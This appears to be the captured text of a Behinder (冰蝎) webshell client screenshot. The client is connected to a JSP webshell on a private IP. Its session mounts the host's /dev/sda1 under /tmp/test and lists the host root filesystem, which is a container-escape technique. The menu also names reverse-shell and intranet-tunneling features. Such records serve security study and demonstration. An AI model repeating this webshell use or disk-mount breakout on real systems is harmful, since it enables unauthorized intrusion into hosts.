 URL: http://192.168.227.130:2002/1731410176.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/tmp/ >ls
hsperfdata_root
/tmp/ > mkdir test
/tmp/ >ls
hsperfdata_root
test
/tmp/ >mount /dev/sda1 test
/tmp/ >ls test/
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
/tmp/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond